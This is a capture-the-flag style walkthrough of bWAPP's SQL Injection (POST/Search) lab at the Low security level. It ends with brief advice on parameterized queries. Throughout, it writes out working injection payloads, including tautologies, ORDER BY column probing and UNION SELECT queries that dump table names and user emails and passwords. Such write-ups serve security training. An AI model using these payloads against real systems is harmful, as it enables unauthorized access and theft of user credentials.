In this walk through, we will be going through the SQL Injection (POST/Search) vulnerability section from bWAPP Labs. We will be exploring and exploiting SQL Injection in POST requests and search parameters and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security: Low
- Setting the security level to Low.

- I break the SQL statement by inputting ‘” ‘ ” in the search box and it caused an MySQL error which is good as it might be vulnerable to SQL injection.
'

- I used the below payload to check for the SQL injection and it worked. The query returns all the records available in the database.
asd' OR 1='1 ;


- Let’s move ahead a little and dump whole database with emails and passwords of the users in the application. We will start by checking the no. of columns in the database. For that, we used ORDER BY clause, as we can see we hit an “Unknown column” error on column 8 but no error on column 7. That means, there are 7 columns in the DB.
asd' ORDER BY 8-- - asd' ORDER BY 7-- -

- Let’s find out which column can be used to retrieve data. Here, the second data got reflected in the front end.
asd' UNION SELECT NULL,"asd",NULL,NULL,NULL,NULL,NULL-- -
- Moving on, let’s dump the database name using the below payload.
asd' UNION SELECT NULL,database(),NULL,NULL,NULL,NULL,NULL-- -

- Now we have our database name “bWAPP”. Let’s find out the tables inside it using the below payload.
asd' UNION SELECT NULL,table_name,NULL,NULL,NULL,NULL,NULL from information_schema.tables where table_schema=database()-- -

- Out of the above dumped table, the “users” tables seems interesting. Let’s dump the no. of columns inside it with the below payload.
asd' UNION SELECT NULL,column_name,NULL,NULL,NULL,NULL,NULL from information_schema.columns where table_name='users'-- -

- Let’s dump email and password with the below payload.
asd' UNION SELECT NULL,email,password,NULL,NULL,NULL,NULL from users-- -

Also Read: bWAPP – SQL Injection (Login Form/Hero)
Conclusion:

So, we finally completed all the security levels for the bWAPP SQL Injection (POST/Search) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential SQL Injection attacks by performing input sanitization and using prepared statements or parametrized queries for every SQL query made by the application to the database. On that note, i will take your leave and will meet you in next one with another bWAPP vulnerability writeup, till then “Keep Hacking”.




